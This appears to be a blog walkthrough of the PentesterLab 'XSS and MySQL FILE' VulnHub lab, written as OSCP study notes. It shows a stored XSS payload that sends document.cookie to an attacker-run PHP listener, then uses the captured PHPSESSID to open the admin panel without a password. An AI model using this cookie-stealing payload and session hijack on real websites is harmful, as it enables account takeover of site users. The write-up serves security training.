OSCP Security Technology - Cross-Site Scripting(XSS)
OSCP Security Technology - Cross-Site Scripting(XSS)
Installing XSS & MySQL FILE
https://www.vulnhub.com/entry/pentester-lab-xss-and-mysql-file,66/
Exploit this VM
Find the IP address of XSS_MySQL_File virtual machine.
netdiscover

Browse this PentesterLab vulnerable blog through Firefox.

Click Test buttion, and find a good place to test XSS.
<script>alert('XSS')</script>

Submit this query. Everytime fresh this website, we will see the alter .

Create a index.php file on the root folder.
nano index.php
<?php
$cookie = isset($_GET["test"])?$_GET["test"]:"";
?>
Run the php service.
service apache2 stop
php -S 192.168.2.26:80

Submit a new query.
<script>location.href='http://192.168.2.26/index.php?test='+document.cookie;</script>


Then we can find the PHPSESSIONID on the backend.(a0b4od8kee0jlj9oeumjb819t3)
Install Firefox Add-on - Cookie Quick Manager.
Click button - Manager all Cookies.
Edit and save the cookie value the current one which find from the backend.

Refresh the website and click Admin button, then we can login without username and password.

We can post a new blog now.
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号